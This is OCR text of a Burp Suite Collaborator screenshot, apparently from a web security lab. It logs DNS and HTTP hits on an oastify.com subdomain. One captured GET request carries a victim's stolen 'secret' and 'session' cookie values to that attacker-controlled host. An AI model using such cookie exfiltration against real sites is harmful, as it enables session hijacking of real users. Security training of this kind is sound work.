 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically ?
# Time Type Payload Source IP address Comment
1 2023-Jan-27 18:47:00.636 UTC DNS iyk9morvj5u0hqdrwttw8300frli98xx 99.80.88.2
2 2023-Jan-27 18:47:00.635 UTC DNS iyk9morvj5u0hqdrwttw8300frli98xx 3.251.104.23
3 2023-Jan-27 18:47:00.640 UTC HTTP iyk9morvj5u0hqdrwttw8300frli98xx 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /c=secret=guhFZVWzeYRi2z2xWvjSXh7UCsVNuWQ0;%20session=8dGQNZuf4DngA26MWuUKYub5Dyidk0Te HTTP/1.1
2 Host: iyk9morvj5u0hqdrwttw8300frli98xx.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.119 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US
9
10
Inspector
Selection 32 (0x20)
Selected text
8dGQNZuf4DngA26MWuUKYub5Dyid
k0Te
Request Attributes 2
Request Headers 7